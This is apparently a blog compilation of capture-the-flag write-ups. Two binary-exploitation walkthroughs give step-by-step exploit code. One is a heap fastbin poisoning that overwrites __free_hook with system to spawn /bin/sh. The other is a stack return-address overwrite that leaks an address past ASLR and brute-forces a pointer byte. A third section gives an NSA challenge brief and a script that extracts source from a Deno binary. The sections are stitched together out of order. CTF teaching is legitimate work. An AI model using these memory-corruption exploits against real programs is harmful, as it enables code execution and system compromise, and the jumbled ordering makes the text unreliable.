
Checksec
Leaking an address to defeat ASLR
        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'1280')
        marker1 = b'AAAStartMarker'
        marker2 = b'AAAEndMarker'
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', marker1 + (b'A' * (1279 - len(marker1) - len(marker2))) + marker2)

        pause()


We need to request for a large malloc allocation to result for a Doubly-linked chunk to leak an address later. To understand more information regarding the malloc allocation, you may check out this article.

After executing the code above, we will see the following in our heap:
        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'32')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'B'*31)

        pause()

Upon the execution of above code, we will saw that a new chunk was created with a different chunk type. This time, the chunk is a Fast Bin. I needed to create this type in order to not consolidate with the previous chunk, Plan A, which was a small bin. When the chunks are freed, they goes to a bin, in which the libc remembers those location so that when the user requested another malloc that may fit to a specific size, it may reuse the freed location.
        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'0')

        pause()
Now we delete the plan A. And here’s what it looks like when deleted:
The first offset is called fd or forward pointer which points to the next available chunk. The second one is the bk or the backward pointer which points to the previous chunk in the same bin.
        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'1280')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'C'*8, newline=False)

        pause()

Upon the execution of the above code, we will be reusing the same location of Plan A.
With the combined vulnerability of tricking the malloc, free, and printf in the show_plan function, we can leak the address of the offset shown above.
The next step is to create and corrupt chunk(s) to do malicious writing that should be out-of-bounds.
newSend(p, b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'D'*39)
pause()

newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'57')
newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'E'*56)
pause()
newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'F'*39)
pause()

Upon executing the above code, we are creating 3 chunks. The Plan D will be used to corrupt Plan E. And we also created Plan F as this is the chunk that would point to the free_hooks location where we will be writing the system.
printf("%s\n[%sSir Alaric%s]: Please elaborate on your new plan.\n\n> ", "\x1B[1;34m", "\x1B[1;33m", "\x1B[1;34m");
  v1 = strlen(*(const char **)(8LL * (int)v3 + a1));
In the edit_plan function, there was a vulnerability where we can write out-of-bounds because it doesn’t properly check the maximum writable space of a chunk. It instead relies on the strlen function. Since the strlen only stops at null terminator (0x00), then it will not stop when encountering newline (0x0a).

newRecvuntilAndSend(p, b'> ', b'3')
newRecvuntilAndSend(p, b'Which plan you want to change?', b'2')

newRecvuntilAndSend(p, b'Please elaborate on your new plan.', b'G'*40 + b'\x61', newline=False)
pause()
The above code will corrupt the Plan E size, changing it from 0x51 to 0x61.

        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'4')

        pause()
After executing the above code, we will now see that the Plan F is now deleted and a fd or forward pointer has been created. We want to poison that fd to point to the free_hook so that we can write the system into the free_hook address.
        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'3')
Now we need to delete the Plan E so that we can re-allocate the space that will poison the Plan Ffd. The Plan F is still on the bins memory, and we also trick the free by making it recognize that the size was 0x61, when in fact, it was originally 0x51 before the corruption.
        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'88')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'H'*80 + p64(free_hook), newline=False)

        pause()
Now we poison Plan Ffd pointing to free_hook.
        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'X'*8)

        pause()
Since Plan F has been recently freed, we just reallocate it.
And now, we know that malloc is now pointing to the free_hook address, we just write the system address on the free_hook:
        newRecvuntilAndSend(p, b'> ', b'1')
        newRecvuntilAndSend(p, b'How long will be your plan?', b'40')
        newRecvuntilAndSend(p, b'Please elaborate on your plan.', p64(system_addr))

        pause()
Look at that, isn’t that beautiful?

newRecvuntilAndSend(p, b'> ', b'1')
newRecvuntilAndSend(p, b'How long will be your plan?', b'40')

newRecvuntilAndSend(p, b'Please elaborate on your plan.', b'/bin/sh\0', newline=False)
pause()
Of course, we need to write the parameter of the system as well, which is the /bin/sh to spawn a shell.
        newRecvuntilAndSend(p, b'> ', b'4')
        newRecvuntilAndSend(p, b'Which plan you want to delete?', b'6')

        newRecvall(p)

        newSend(p, b'whoami')

        resp = newRecvall(p)
        if b'root' in resp or b'ctf' in resp or b'kali' in resp or len(resp) > 0:
            p.interactive()
And for the last piece of the puzzle. Delete the Plan_bin_sh to trigger the free function, which then triggers the free_hook function.
Hey everyone, our team, Bembangan Time, has recently joined the HackTheBox Cyber Apocalypse 2025, wherein we placed at top 40th out of 8129 teams and 18369 players.
The full solution is available here in the github link.
I will try to explain block by block on what is happening within the application for every inputs that we send.
Checksec
Leaking an address to defeat ASLR


        newRecvuntilAndSend(p, b'What is your name?', b'A'*0x10, newline=False)
        pause()
This one just fills the whole space for the name without the newline nor null terminator. Here what it looks like in the stack:
        newRecvuntilAndSend(p, b'Now can you tell me the reason you want to join me?', b'B'*0x100, newline=False)
        pause()
This line, just fills 0x100 bytes, starting from 7FFE917D2870 until 7FFE917D296F:
newRecvuntilAndSend(p, b'And what is your age again?', b'69')
pause()

newRecvuntilAndSend(p, b'One last thing, you have a certain specialty in combat?', b'C'*0x10, newline=False)
And these lines, just fills out the s_272 and s_280 as shown below.
One thing to notice is that, there is no null terminator (0x00) along s_280 until 7FFE917D2990. Meaning to say, the address of __libc_csu_init will be printed as well due to the unsafe code used by the developer (challenge creator):
printf(
    "\n"
    "[%sSir Alaric%s]: So, to sum things up: \n"
    "\n"
    "+------------------------------------------------------------------------+\n"
    "\n"
    "\t[Name]: %s\n"
    "\t[Reason to join]: %s\n"
    "\t[Age]: %ld\n"
    "\t[Specialty]: %s\n"
    "\n"
    "+------------------------------------------------------------------------+\n"
    "\n",
    "\x1B[1;33m",
    "\x1B[1;34m",
    (const char *)s,
    (const char *)s + 16,
    *((_QWORD *)s + 34),
    (const char *)s + 280);
They used printf without checking the memory first for safe bounds reading. The printf will stop at the first null terminator. That is why the address of __libc_csu_init will be included on the output. We just catch the leak via:
In the above code, we can see the leak, then we just compute the leak minus the __libc_csu_init to compute for the base of the program. Once we got the program’s base, we could compute the address of the gadget that was included in the binary:
Overwriting the stack
    printf("\n1. Name      2. Reason\n3. Age       4. Specialty\n\n> ");
    __isoc99_scanf("%d", &v5);
    if ( v5 == 4 )
    {
      printf("\n%s[%sSir Alaric%s]: And what are you good at: ", "\x1B[1;34m", "\x1B[1;33m", "\x1B[1;34m");
      for ( i = 0; (unsigned int)i <= 0xFF; ++i )
      {
        read(0, &safe_buffer, 1uLL);
        if ( safe_buffer == 10 )
          break;
        *((_BYTE *)s + i + 280) = safe_buffer;
      }
      ++v6;
    }


The vulnerability lies here. Notice that we can write up to 0xFF amount of bytes. Meaning to say, we can overwrite the canary, the return address, and some other stored values in stack. BUT, we don’t have information regarding the canary, so we need to get around with it.
In theory, we can write the values all of here:
We can write the value of the pointer_to_s (7FFE917D2998) to choose a location to write to. However, it would be hard to execute this as the s would needed to recomputed for each bytes. Also, notice that since we are in ASLR, the address do change every instance of the application.
So what we are doing is to overwrite the pointer_to_s (7FFE917D2998) by 1 byte. It may repoint up or down from original pointer. Basically, we will be bruteforcing the overwrite and hoping that it would successfully point to the return address when recomputed for the next overwrite. Also, we want to set the v5 and v6 to 0xFFFFFFFF as it would indicate as -1 in integer value, keeping the loop on-going because we still need to write to the return address.
        newSend(p, b'4')
        newRecvuntilAndSend(p, b'And what are you good at:',
            ((b'D'*0x10) +
            p64(elf_leak) +
            b'\xff\xff\xff\xff' +
            b'\xff\xff\xff\xff' +
            b'\x60\x0a'),
            newline=False
        )

        pause()

Here we can see that we keep the elf_leak in its place, two 0xFFFFFFFF for the v5 and v6 respectively. And for the pointer_to_s, we are blindly replacing the 1 byte of it as 0x60.
However, for this specific instance, the pointer_to_s did not changed, thus making the exploit not to work.

In theory, if we manage the pointer_to_s set the value to 7FFE917D28A0 (s+40) and not 7FFE917D2860, then this exploit should work. Again, we are bruteforcing this 1 byte and hoping that an instance would magically give as an address that meets our condition.

For the purpose of this demo, I’ll manually point this to the desired address:
So now our computation is as follows: 7FFE917D28A0 (s) + 280, then it will point to 7FFE917D29B8.
        newRecvuntilAndSend(p, b'>', b'4')

        pause()

        newRecvuntilAndSend(p, b'And what are you good at:',
            (p64(contract_addr) +
            p64(contract_addr) +
            b'\x0a'),
            newline=False
        )

        pause()
Upon the execution of the above code, we are now able to write to the return address without touching the canary.

We now then let the application end normally so that it would exit the main and jump to contract.
        newRecvuntilAndSend(p, b'I suppose everything is correct now?', b'Yes')
        pause()

        newRecvall(p)
        pause()

        newSend(p, b'whoami')
        pause()

        resp = newRecvall(p)
        if b'root' in resp or b'ctf' in resp or b'kali' in resp or len(resp) > 0:
            p.interactive()
The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.
Any similarities to real persons, entities, or events is coincidental.
Synopsis
So the DNS server is an encrypted tunnel. The working hypothesis is the firmware modifications leak the GPS location of each JCTV to the APT infrastructure via DNS requests. The GA team has been hard at work reverse engineering the modified firmware and ran an offline simulation to collect the DNS requests.
The server receiving this data is accessible and hosted on a platform Cyber Command can legally target. You remember Faruq graduated from Navy ROTC and is now working at Cyber Command in a Cyber National Mission Team. His team has been authorized to target the server, but they don’t have an exploit that will accomplish the task.
Fortunately, you already have experience finding vulnerabilities and this final Co-op tour is in the NSA Vulnerability Research Center where you work with a team of expert Capabilities Development Specialists. Help NSA find a vulnerability that can be used to lessen the impact of this devastating breach! Don’t let DIRNSA down!
You have TWO outcomes to achieve with your exploit:
All historic GPS coordinates for all JCTVs must be overwritten or removed.
After your exploit completes, the APT cannot store the new location of any hacked JCTVs.
The scope and scale of the operation that was uncovered suggests that all hacked JCTVs have been leaking their locations for some time. Luckily, no new JCTVs should be compromised before the upcoming Cyber Command operation.
Cyber Command has created a custom exploit framework for this operation. You can use the prototype “thrower.py” to test your exploit locally.
Submit an exploit program (the input file for the thrower) that can be used immediately by Cyber Command.



Upon inspecting the microservice binary, it seems like it’s a packed binary. Upon further investigation, it seems like it is a Deno application. A deno app is a nodejs wrapped with rust to make it a standalone application. This is evident, based on the last few bytes of the binary, d3n0l4nd.
Based on this discussion, we are somewhat getting the hint that we can extract the core source code of the nodejs application. We also learned some important details on how to extract the source.
import struct

# Define the binary file name
binary_file = 'microservice'  # Replace with your binary file name

# Given data in hex strings
magic_signature_hex = '64 33 6e 30 6c 34 6e 64'
eszip_pos_hex = '00 00 00 00 04 fa ba 30'
metadata_pos_hex = '00 00 00 00 05 00 92 79'
null_pos_hex = '00 00 00 00 05 00 99 1d'
signature_pos_hex = '00 00 00 00 05 01 f4 6e'

# Convert hex strings to bytes
def hex_str_to_bytes(hex_str):
    return bytes.fromhex(hex_str.replace(' ', ''))

magic_signature = hex_str_to_bytes(magic_signature_hex)
eszip_pos_bytes = hex_str_to_bytes(eszip_pos_hex)
metadata_pos_bytes = hex_str_to_bytes(metadata_pos_hex)
null_pos_bytes = hex_str_to_bytes(null_pos_hex)
signature_pos_bytes = hex_str_to_bytes(signature_pos_hex)

# Convert big-endian bytes to integers
def be_bytes_to_int(b):
    return int.from_bytes(b, byteorder='big')

eszip_pos = be_bytes_to_int(eszip_pos_bytes)
metadata_pos = be_bytes_to_int(metadata_pos_bytes)
null_pos = be_bytes_to_int(null_pos_bytes)
signature_pos = be_bytes_to_int(signature_pos_bytes)

# Calculate sizes
eszip_size = metadata_pos - eszip_pos
metadata_size = null_pos - metadata_pos
signature_size = 8  # The magic signature is 8 bytes

print(f"ESZIP position: {eszip_pos}")
print(f"Metadata position: {metadata_pos}")
print(f"Null position: {null_pos}")
print(f"Signature position: {signature_pos}")

print(f"ESZIP size: {eszip_size} bytes")
print(f"Metadata size: {metadata_size} bytes")

# Read the binary file and extract the data
with open(binary_file, 'rb') as f:
    # Extract ESZIP archive
    f.seek(eszip_pos)
    eszip_data = f.read(eszip_size)
    with open('eszip_archive', 'wb') as eszip_file:
        eszip_file.write(eszip_data)
    print("ESZIP archive extracted to 'eszip_archive'.")

    # Extract metadata JSON
    f.seek(metadata_pos)
    metadata_data = f.read(metadata_size)
    with open('metadata.json', 'wb') as metadata_file:
        metadata_file.write(metadata_data)
    print("Metadata extracted to 'metadata.json'.")

    # Extract the magic signature
    f.seek(signature_pos)
    signature_data = f.read(signature_size)
    print(f"Signature data: {signature_data}")

    # Verify the signature
    if signature_data == magic_signature:
        print("Magic signature verified: d3n0l4nd")
    else:
        print("Magic signature does not match.")

